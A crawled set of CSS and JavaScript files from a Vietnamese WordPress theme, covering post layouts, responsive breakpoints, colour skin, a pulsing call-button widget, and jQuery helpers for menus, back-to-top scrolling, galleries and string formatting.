	-ms-transform: scale(1.05);
	transform: scale(1.05);
}

.posts-as-col .item:hover .desc
{
	border-color: #CCC;
}



/**
 * posts-as-row
 */
ul.posts-as-row,
ul.posts-as-row li
{
	display: block;
	position: relative;
	float: left;
	clear: both;
	width: 100%;
}

ul.posts-as-row li
{
	max-width: 100%;
	margin: 5px 0 5px;
	padding: 11px 0;
	border-bottom: 1px dashed #CCC;
}

ul.posts-as-row li a.thumb img
{
	display: block;
	position: relative;
	float: left;
	clear: none;
	width: 175px;
	margin: 0 11px 1px 0;
	padding: 9px;
	border: 1px solid #CCC;
	border-color: rgba(204,204,204,0.75);
}

ul.posts-as-row li a.title
{
	font-size: larger;
	white-space: normal;
}

ul.posts-as-row li a.title span
{
	color: #999;
}



/**
 * post detail
 */
.post-detail *
{
	max-width: 100% !important;
}

.post-detail * img,
blockquote.description * img,
.post-detail * iframe
{
	display: block;
	position: relative;
	height: auto !important;
}

.post-detail img,
blockquote.description img
{
	display: block;
	position: relative;
	float: none !important;
	margin: 15px auto;
	text-align: center;
	max-width: 100% !important;
	width: auto !important;
	height: auto !important;
	border: 5px solid rgba(255,255,255,0.15) !important;
	background-color: transparent !important;
	padding: 0 !important;
}

.post-detail ul,
.post-detail ol
{
	list-style: initial;
	list-style-position: inside;
	list-style-type: disc;
}

.post-detail .creator
{
	margin-top: 15px;
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid rgba(204,204,204,0.5);
}

.post-detail .creator > *
{
	margin-right: 15px;
}

.post-detail .creator > *:last-child
{
	margin-right: 0;
}

.post-detail .prev-next-post
{
	position: relative;
	margin: 15px 0;
	padding-top: 9px;
	padding-bottom: 9px;
	background-color: #EEE;
	text-align: center;
}

.post-detail .tags
{
	position: relative;
	margin: 15px 0;
}

.post-detail .tags > span
{
	display: inline-block;
	position: relative;
	margin-right: 9px;
	padding: 3px 11px;
	background-color: #EEE;
}

.post-detail .tags > span i.fa
{
	display: inline-block;
	position: relative;
	margin-right: 5px;
	color: #999;
}

/**
 * related
 */
.post-detail .related ul,
.post-detail .related ul li
{
	display: block;
	position: relative;
	list-style: none;
}

.post-detail .related ul li
{
	margin-bottom: 11px;
	padding-bottom: 11px;
	border-bottom: 1px solid rgba(255,255,255,0.3);
}

.post-detail .related ul li:last-child
{
	border-bottom: none;
}

.post-detail .related a span
{
	display: inline-block;
	position: relative;
	vertical-align: middle;
}

.post-detail .related a span.thumb
{
	width: 30%;
}

.post-detail .related a span.thumb:after
{
	content: "";
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	border-style: solid;
	border-width: 3px;
	border-color: transparent;
}

.post-detail .related a span.title
{
	margin-left: 4%;
	width: 66%;
}

.post-detail .related a img
{
	display: block;
	width: 100%;
}

/* ------------------------------ END: post ------------------------------ */


/**
 */
@-moz-keyframes widget-alo-circle-anim{0%{-moz-transform: rotate(0) scale(.5) skew(1deg);opacity: .1;-moz-opacity: .1;-webkit-opacity: .1;-o-opacity: .1}30%{-moz-transform: rotate(0) scale(.7) skew(1deg);opacity: .5;-moz-opacity: .5;-webkit-opacity: .5;-o-opacity: .5}100%{-moz-transform: rotate(0) scale(1) skew(1deg);opacity: .6;-moz-opacity: .6;-webkit-opacity: .6;-o-opacity: .1}}@-webkit-keyframes widget-alo-circle-anim{0%{-webkit-transform: rotate(0) scale(.5) skew(1deg);-webkit-opacity: .1}30%{-webkit-transform: rotate(0) scale(.7) skew(1deg);-webkit-opacity: .5}100%{-webkit-transform: rotate(0) scale(1) skew(1deg);-webkit-opacity: .1}}@-o-keyframes widget-alo-circle-anim{0%{-o-transform: rotate(0) kscale(.5) skew(1deg);-o-opacity: .1}30%{-o-transform: rotate(0) scale(.7) skew(1deg);-o-opacity: .5}100%{-o-transform: rotate(0) scale(1) skew(1deg);-o-opacity: .1}}@-moz-keyframes widget-alo-circle-anim{0%{transform: rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform: rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform: rotate(0) scale(1) skew(1deg);opacity: .1}}@-webkit-keyframes widget-alo-circle-anim{0%{transform: rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform: rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform: rotate(0) scale(1) skew(1deg);opacity: .1}}@-o-keyframes widget-alo-circle-anim{0%{transform: rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform: rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform: rotate(0) scale(1) skew(1deg);opacity: .1}}@keyframes widget-alo-circle-anim{0%{transform: rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform: rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform: rotate(0) scale(1) skew(1deg);opacity: .1}}@-moz-keyframes widget-alo-circle-fill-anim{0%{-moz-transform: rotate(0) scale(.7) skew(1deg);opacity: .2}50%{-moz-transform: rotate(0) -moz-scale(1) skew(1deg);opacity: .2}100%{-moz-transform: rotate(0) scale(.7) skew(1deg);opacity: .2}}@-webkit-keyframes widget-alo-circle-fill-anim{0%{-webkit-transform: rotate(0) scale(.7) skew(1deg);opacity: .2}50%{-webkit-transform: rotate(0) scale(1) skew(1deg);opacity: .2}100%{-webkit-transform: rotate(0) scale(.7) skew(1deg);opacity: .2}}@-o-keyframes widget-alo-circle-fill-anim{0%{-o-transform: rotate(0) scale(.7) skew(1deg);opacity: .2}50%{-o-transform: rotate(0) scale(1) skew(1deg);opacity: .2}100%{-o-transform: rotate(0) scale(.7) skew(1deg);opacity: .2}}@-moz-keyframes widget-alo-circle-fill-anim{0%{transform: rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform: rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform: rotate(0) scale(.7) skew(1deg);opacity: .2}}@-webkit-keyframes widget-alo-circle-fill-anim{0%{transform: rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform: rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform: rotate(0) scale(.7) skew(1deg);opacity: .2}}@-o-keyframes widget-alo-circle-fill-anim{0%{transform: rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform: rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform: rotate(0) scale(.7) skew(1deg);opacity: .2}}@keyframes widget-alo-circle-fill-anim{0%{transform: rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform: rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform: rotate(0) scale(.7) skew(1deg);opacity: .2}}@-moz-keyframes widget-alo-circle-img-anim{0%{transform: rotate(0) scale(1) skew(1deg)}10%{-moz-transform: rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform: rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform: rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform: rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform: rotate(0) scale(1) skew(1deg)}100%{-moz-transform: rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes widget-alo-circle-img-anim{0%{-webkit-transform: rotate(0) scale(1) skew(1deg)}10%{-webkit-transform: rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform: rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform: rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform: rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform: rotate(0) scale(1) skew(1deg)}100%{-webkit-transform: rotate(0) scale(1) skew(1deg)}}@-o-keyframes widget-alo-circle-img-anim{0%{-o-transform: rotate(0) scale(1) skew(1deg)}10%{-o-transform: rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform: rotate(25deg) scale(1) skew(1deg)}30%{-o-transform: rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform: rotate(25deg) scale(1) skew(1deg)}50%{-o-transform: rotate(0) scale(1) skew(1deg)}100%{-o-transform: rotate(0) scale(1) skew(1deg)}}@-moz-keyframes widget-alo-circle-img-anim{0%{transform: rotate(0) scale(1) skew(1deg)}10%{transform: rotate(-25deg) scale(1) skew(1deg)}20%{transform: rotate(25deg) scale(1) skew(1deg)}30%{transform: rotate(-25deg) scale(1) skew(1deg)}40%{transform: rotate(25deg) scale(1) skew(1deg)}50%{transform: rotate(0) scale(1) skew(1deg)}100%{transform: rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes widget-alo-circle-img-anim{0%{transform: rotate(0) scale(1) skew(1deg)}10%{transform: rotate(-25deg) scale(1) skew(1deg)}20%{transform: rotate(25deg) scale(1) skew(1deg)}30%{transform: rotate(-25deg) scale(1) skew(1deg)}40%{transform: rotate(25deg) scale(1) skew(1deg)}50%{transform: rotate(0) scale(1) skew(1deg)}100%{transform: rotate(0) scale(1) skew(1deg)}}@-o-keyframes widget-alo-circle-img-anim{0%{transform: rotate(0) scale(1) skew(1deg)}10%{transform: rotate(-25deg) scale(1) skew(1deg)}20%{transform: rotate(25deg) scale(1) skew(1deg)}30%{transform: rotate(-25deg) scale(1) skew(1deg)}40%{transform: rotate(25deg) scale(1) skew(1deg)}50%{transform: rotate(0) scale(1) skew(1deg)}100%{transform: rotate(0) scale(1) skew(1deg)}}@keyframes widget-alo-circle-img-anim{0%{transform: rotate(0) scale(1) skew(1deg)}10%{transform: rotate(-25deg) scale(1) skew(1deg)}20%{transform: rotate(25deg) scale(1) skew(1deg)}30%{transform: rotate(-25deg) scale(1) skew(1deg)}40%{transform: rotate(25deg) scale(1) skew(1deg)}50%{transform: rotate(0) scale(1) skew(1deg)}100%{transform: rotate(0) scale(1) skew(1deg)}}
.widget-alo-phone.widget-alo-green .widget-alo-ph-circle{border-color: #175AA9;opacity: .5}.widget-alo-phone.widget-alo-green .widget-alo-ph-circle{border-color: #175AA9 !important}.widget-alo-ph-circle{width: 130px;height: 130px;top: 35px;left: 35px;position: absolute;background-color: transparent;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid rgba(30,30,30,0.4);border: 2px solid #bfebfc 9;opacity: .1;-webkit-animation: widget-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation: widget-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation: widget-alo-circle-anim 1.2s infinite ease-in-out;-o-animation: widget-alo-circle-anim 1.2s infinite ease-in-out;animation: widget-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;-webkit-transform-origin: 50% 50%;-moz-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;-o-transform-origin: 50% 50%;transform-origin: 50% 50%}.widget-alo-phone.widget-alo-green .widget-alo-ph-circle-fill{background-color: rgba(23,90,169,0.5);background-color: #a6e3fa 9;opacity: .75 !important;background-color: rgba(23,90,169,0.5) !important}.widget-alo-ph-circle-fill{width: 100px;height: 100px;top: 50px;left: 50px;position: absolute;background-color: #000;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;opacity: .1;-webkit-animation: widget-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation: widget-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation: widget-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation: widget-alo-circle-fill-anim 2.3s infinite ease-in-out;animation: widget-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;-webkit-transform-origin: 50% 50%;-moz-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;-o-transform-origin: 50% 50%;transform-origin: 50% 50%}.widget-alo-phone.widget-alo-green .widget-alo-ph-img-circle{background-color: #175AA9 !important}.widget-alo-ph-circle-shake{-webkit-animation: widget-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation: widget-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation: widget-alo-circle-img-anim 1s infinite ease-in-out;-o-animation: widget-alo-circle-img-anim 1s infinite ease-in-out;animation: widget-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin: 50% 50%;-moz-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;-o-transform-origin: 50% 50%;transform-origin: 50% 50%}.widget-alo-ph-img-circle{width: 60px;height: 60px;top: 70px;left: 70px;position: absolute;background: rgba(30,30,30,0.1) url([data-uri]…GKH13FER/NATzi786+BPDNjm1dMkfjn2pGkBHkf4D8DgBJDuDHx9BN+gAAAABJRU5ErkJggg==) no-repeat center center;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;opacity: .7;box-sizing: initial;text-align:center;}
a.widget-call-now{position:fixed;z-index:8082;left:-30px;bottom:0;width:130px;height:170px;}
a.widget-call-now i.fa-phone{color:#FFF;font-size:2em !important;line-height:1.8 !important}

#map-container
{
	margin-bottom: -22px;
	min-height: 480px;
}


--- FILE ---
content_type: text/css
request_url: http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/css/responsive.css?version=180303-021802
body_size: 650
content:

object,
param,
embed
{
	display: block;
	max-width: 100% !important;
}

.mobile object,
.mobile param,
.mobile embed
{
	display: none !important;
}



/* ------------------------------ BEGIN: 1024 ------------------------------ */

@media (max-width: 1024px)
{

	nonetag
	{
	}



	/**
	 * top-bar
	 */
	body
	{
		margin-top: 91px;
	}

	body.customize-support #top-bar
	{
		top: 46px;
	}

	#top-bar
	{
		display: block;
	}

	#header,
	#nav
	{
		display: none !important;
	}

	.posts-as-col .item .thumb
	{
		height: 151px;
	}

}

/* ------------------------------ END: 1024 ------------------------------ */



/* ------------------------------ BEGIN: 768 ------------------------------ */

@media (max-width: 768px)
{

	nonetag
	{
	}



	/**
	 */
	.container-left,
	.container-right
	{
		float: left !important;
		width: 100% !important;
		clear: both;
	}

	.container-left a,
	.container-right a
	{
		white-space: normal;
	}



	/**
	 * posts-as-col
	 */
	.posts-as-col
	{
		height: auto !important;
	}

	.posts-as-col .post-item
	{
		position: relative !important;
		left: auto !important;
		top: auto !important;
		height: auto !important;
	}

	.posts-as-col .item .thumb
	{
		height: 252px;
	}

}

/* ------------------------------ END: 768 ------------------------------ */



/* ------------------------------ BEGIN: 640 ------------------------------ */

@media (max-width: 640px)
{

	nonetag
	{
	}



	/**
	 */
	.row > div[class*="col-xs"],
	.row > div[class*="col-sm"],
	.row > div[class*="col-md"],
	.row > div[class*="col-lg"]
	{
		margin-bottom: 15px;
	}

	.row > div[class*="col-xs"]:last-child,
	.row > div[class*="col-sm"]:last-child,
	.row > div[class*="col-md"]:last-child,
	.row > div[class*="col-lg"]:last-child
	{
		margin-bottom: 0;
	}

	.posts-as-col .item .thumb
	{
		height: 210px;
	}

}

/* ------------------------------ END: 640 ------------------------------ */



/* ------------------------------ BEGIN: 575 ------------------------------ */

@media (width: 575px)
{

	nonetag
	{
	}

	.posts-as-col .item .thumb
	{
		height: 186px;
	}

}

@media (max-width: 574px)
{

	nonetag
	{
	}

	.posts-as-col .post-item
	{
		width: 100%;
	}

	.posts-as-col .item .thumb
	{
		height: auto;
	}

	.posts-as-col .item .thumb img
	{
		display: block !important;
	}

}

/* ------------------------------ END: 575 ------------------------------ */



/* ------------------------------ BEGIN: 425 ------------------------------ */

@media (max-width: 425px)
{

	nonetag
	{
	}



	/**
	 * hotline
	 */
	#top-bar .hotline
	{
		display: none;
	}



	/**
	 * posts-as-row
	 */
	ul.posts-as-row li a.thumb img
	{
		width: 100%;
		margin: 0 0 11px 0;
	}

}

/* ------------------------------ END: 425 ------------------------------ */


--- FILE ---
content_type: text/css
request_url: http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/css/skin.css?version=180303-021802
body_size: 342
content:
body{background-color:#FFFFFF;color:#000000}.skin-bg,#nav>.navigation>li.active>a,#nav>.navigation>li>a.active,#nav>.navigation>li:hover>a,#nav>.navigation>li>a:hover,.posts-as-col .item:hover .title,.posts-as-col .item .title:hover{background-color:#175AA9}.skin-text,#nav .navigation a,.tag-cloud ul li a:hover,#footer a i.fa:hover,.posts-as-col .item .title{color:#175AA9}.skin-border,.posts-as-col .item:hover,.posts-as-col .item:hover .thumb{border-color:#175AA9}.skin-bg-75{background-color:rgba(23,90,169,0.75)}.skin-bg-50{background-color:rgba(23,90,169,0.5)}.skin-bg-30{background-color:rgba(23,90,169,0.3)}.skin-text-sub,#nav>.navigation>li.active>a,#nav>.navigation>li>a.active,#nav>.navigation>li:hover>a,#nav>.navigation>li>a:hover,.posts-as-col .item:hover .title,.posts-as-col .item .title:hover{color:#FFFFFF}.skin-text-sub-75{color:rgba(255,255,255,0.75)}.skin-text-sub-50{color:rgba(255,255,255,0.5)}.skin-text-sub-30{color:rgba(255,255,255,0.3)}#footer{background-color:#2F393C;color:#FBFBFB;border-color:rgba(251,251,251,0.35)}.skin-text-red,#header .hotline>*,ul.list li:hover,ol.list li:hover{color:#FF2C00}

--- FILE ---
content_type: text/css
request_url: http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/css/widget-style-01.css?version=180303-021802
body_size: 203
content:
.widget>.title div{background-color:#175AA9}.widget>.title *{color:#FFFFFF}.widget>.title div{padding:11px 18px}.widget>.title div:before{content:'';display:block;position:absolute;left:5px;right:5px;top:5px;bottom:5px;border:1px dashed rgba(255,255,255,0.35)}

--- FILE ---
content_type: text/javascript
request_url: http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/js/page-done.js?version=180303-021802
body_size: 1257
content:
/* <![CDATA[ */(function($){$(document).ready(function(){



/**
 * effect for nav level 1
 */
	if ($('body.desktop').length >= 1)
	{

		setTimeout(function(){

			$('#menu > li > a').each(function(){

				var $this = $(this);

				var txt = ($(this).html()||'');

				$this.html('<span class="default">' + txt + '</span><span class="active">' + txt + '</span>')

			});

		}, 0.5e3);

	};



/**
 * scroll to top
 */
	$('body').append('<a href="javascript:{void(0);}" title="top" id="BackToTop"><i class="fa fa-angle-up"></i></a>');

 	$('a#BackToTop').on('click', function(){
		$('html, body').animate({scrollTop: 0}, 900);
	});

	$(window).on('scroll', function(){

		var windowTop = parseFloat($(window).scrollTop()||0);

		var $toTop = $('#BackToTop');

		if(windowTop >= 320)
		{
			$toTop.addClass('show');
		}
		else
		{
			$toTop.removeClass('show');
		}

	});



/**
 * masonry
 */
	if ((typeof jQuery.fn.masonry !== 'undefined') && (typeof jQuery.fn.imagesLoaded !== 'undefined'))
	{

		var $gridSystemMas = $('.grid-system-masonry');

		if ($gridSystemMas.length >= 1)
		{

			$gridSystemMas.masonry({
				itemSelector: '.col-md-4',
				columnWidth: 0,
				percentPosition: true,
			});

			$gridSystemMas.imagesLoaded().progress(function(){
				$gridSystemMas.masonry('layout');
			});

		}

	};



/**
 * fancybox
 */
	if ((typeof jQuery.fancybox !== 'undefined') && ($('a.fancybox').length >= 1))
	{

		$('a.fancybox').fancybox({
			autoPlay: false
		});

		$('a.fancybox-video').fancybox({
			'padding': 0,
			'autoScale': false,
			'width': 680,
			'height': 495,
			'type': 'iframe'
		});

	};



/**
 * top-bar
 */
	if ($('#top-bar').length >= 1)
	{

		window.$topBar = $('#top-bar');

		var $tmpTopBar = $('#tmp-top-bar');

		$topBar.html($tmpTopBar.html()||'');

		$topBar.find('.ctrl-nav .block-navigation').html($('#menu')[0].outerHTML||'');

		$topBar.find('ul.navigation').removeAttr('id class').find('ul>li>a').each(function(){
			$(this).html($(this).text()||'');
		});

		$tmpTopBar.remove();

		/**
		 * show/hide controls in top-bar
		 */
		$topBar.find('div.control a').on('click', function(){

			var $this = $(this);

			var $i = $this.find('i.fa');

			var $parent = $this.closest('.control');

			var $dataObj = $($this.attr('data-obj')||'#null-obj');

			var $next = $this.next();

			if ($dataObj.length >= 1)
			{
				$next = $dataObj;
			}

			if(($i.attr('data-class')||'') == '')
			{
				$i.attr({'data-class': $i.attr('class')});
			}

			if ($parent.hasClass('active'))
			{
				$topBar.addClass('fixed');
				$next.slideUp(600, function(){});
				$parent.removeClass('active');
				$i.attr({'class': ($i.attr('data-class')||'')});
			}
			else
			{

				$next.slideDown(600, function(){
					if ($(this).hasClass('fix-height'))
					{
						$(this).css({'height': $(window).height() - $topBar.height(), 'overflow-y': 'auto'});
					}
				});

				$parent.addClass('active');

				$i.attr({'class': 'fa fa-close'});

			}


			/*! callback */
			if (($this.attr('data-callback')||'').length >= 1)
			{
				eval($this.attr('data-callback')||'');
			}

		});

	};



});})(jQuery);/* ]]> */

--- FILE ---
content_type: text/javascript
request_url: http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/js/common.js?version=180303-021802
body_size: 1481
content:
/* <![CDATA[ */



/**
 * format
 */
String.prototype.format = function()
{

	var args = arguments;

	return this.replace(/{(\d+)}/g, function(match, number){
		return (typeof args[number] != 'undefined') ? (args[number]) : (match);
	});

};



/**
 * fulltrim
 */
String.prototype.fulltrim = function()
{
	return this.replace(/(?:(?:^|\n)\s+|\s+(?:$|\n))/g,'').replace(/\s+/g,' ');
};



/**
 * isEmail
 */
String.prototype.isEmail = function()
{

	var emailFilter = /^\w+[\+\.\w-]*@([\w-]+\.)*\w+[\w-]*\.([a-z]{2,4}|\d+)$/;

	return emailFilter.test(this);

};



/**
 * isUrl
 */
String.prototype.isUrl = function()
{

	var reg = /(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/;

	return reg.test(this);

};



/**
 * removeVNI
 */
String.prototype.removeVNI = function(type)
{

	var str = this;
	str = str.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g, 'a');
	str = str.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g, 'e');
	str = str.replace(/ì|í|ị|ỉ|ĩ/g, 'i');
	str = str.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g, 'o');
	str = str.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, 'u');
	str = str.replace(/ỳ|ý|ỵ|ỷ|ỹ/g, 'y');
	str = str.replace(/đ/g, 'd');
	str = str.replace(/(À|Á|Ạ|Ả|Ã|Â|Ầ|Ấ|Ậ|Ẩ|Ẫ|Ă|Ằ|Ắ|Ặ|Ẳ|Ẵ)/g, 'A');
	str = str.replace(/(È|É|Ẹ|Ẻ|Ẽ|Ê|Ề|Ế|Ệ|Ể|Ễ)/g, 'E');
	str = str.replace(/(Ì|Í|Ị|Ỉ|Ĩ)/g, 'I');
	str = str.replace(/(Ò|Ó|Ọ|Ỏ|Õ|Ô|Ồ|Ố|Ộ|Ổ|Ỗ|Ơ|Ờ|Ớ|Ợ|Ở|Ỡ)/g, 'O');
	str = str.replace(/(Ù|Ú|Ụ|Ủ|Ũ|Ư|Ừ|Ứ|Ự|Ử|Ữ)/g, 'U');
	str = str.replace(/(Ỳ|Ý|Ỵ|Ỷ|Ỹ)/g, 'Y');
	str = str.replace(/(Đ)/g, 'D');

	return (type == 'uppercase') ? (str.toUpperCase()) : ((type == 'lowercase') ? (str.toLowerCase()) : (str));

};



/**
 * friendly
 */
String.prototype.friendly = function(type)
{

	var str = this;
	str = str.removeVNI(type);
	str = str.replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\.|\:|\;|\'| |\"|\&|\#|\[|\]|~|$|_/g, '-');
	str = str.replace(/-+-/g, '-');
	str = str.replace(/^\-+|\-+$/g, '');

	return (type == 'uppercase') ? (str.toUpperCase()) : ((type == 'lowercase') ? (str.toLowerCase()) : (str));

};



/**
 * random string
 */
function randomString(len)
{

	var chars = ('0123456789abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789').split('');

	var str = '';

	for (var i = len; i > 0; --i)
	{
		str += chars[Math.round(Math.random() * (chars.length - 1))];
	}

	return str;

};



/**
 * get 'parameter'
 */
function paramByName(name)
{
	name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
	var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
	results = regex.exec(window.location.search);
	return (results == null) ? ("") : (decodeURIComponent(results[1].replace(/\+/g, " ")));
};



/**
 */
function _iRedirectIn(url)
{
	window.location.href = (window.root_site + url);
};



/**
 */
function youtube_id(url)
{
	var regExp = /^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=)([^#\&\?]*).*/;
	var match = url.match(regExp);
	return ((match) && (match[2].length == 11)) ? (match[2]) : ('');
};

/* ]]> */